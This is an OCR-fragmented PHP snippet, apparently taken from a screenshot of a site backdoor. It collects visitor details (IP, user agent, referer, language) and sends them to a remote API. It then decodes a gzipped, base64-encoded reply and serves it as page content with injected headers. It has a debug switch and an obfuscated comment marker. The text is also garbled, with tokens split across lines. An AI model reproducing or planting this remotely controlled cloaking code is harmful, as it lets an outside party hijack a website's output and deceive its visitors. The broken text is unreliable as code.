
$params
[
'referer'
] = 
isset
(
$_SERVER
[
'HTTP_RE
FERER'
]) ? 
$_SERVER
[
'HTTP_REFERER'
] : 
''
; 
$p
arams
[
'agent'
] = 
isset
(
$_SERVER
[
'HTTP_USER_A
GENT'
]) ? 
$_SERVER
[
'HTTP_USER_AGENT'
] : 
''
; 
$params
[
'ip'
] = 
isset
(
$_SERVER
[
'HTTP_VIA'
]) 
? 
$_SERVER
[
'HTTP_X_FORWARDED_FOR'
] : 
$_SERVE
R
[
'REMOTE_ADDR'
]; 
if
(
$params
[
'ip'
] == 
null
) 
{
$params
[
'ip'
] = 
""
;} 
$params
[
'protocol'
] = 
isset
(
$_SERVER
[
'HTTPS'
]) ? 
'https://'
 : 
'htt
p://'
; 
$params
[
'language'
] = 
isset
(
$_SERVER
[
'HTTP_ACCEPT_LANGUAGE'
]) ? 
$_SERVER
[
'HTTP_A
CCEPT_LANGUAGE'
] : 
''
; 
if
 (
isset
(
$_REQUEST
[
'params'
])) {
$params
[
'api'
] = 
$api
;print_r
(
$params
);
die
();} h2(); 
$try
 = 
0
; 
while
(
$try
< 
3
) { 
$content
 = h(
$api
, 
$params
); 
$content
= @gzuncompress(base64_decode(
$content
)); 
$d
ata_array
 = @preg_split(
"/\|/si"
, 
$content
, 
-
1
, PREG_SPLIT_NO_EMPTY);
/*S0vMzEJElwPNAQA=
$cAT3VWynuiL7CRgr*/
if
 (!
empty
(
$data_array
)) 
{ 
$data
 = array_pop(
$data_array
); 
$data
 = ba
se64_decode(
$data
); 
foreach
 (
$data_array
as
$header
) { @header(
$header
); } 
echo
$data
; 
d
ie
(); } 
$try
++; } 
?>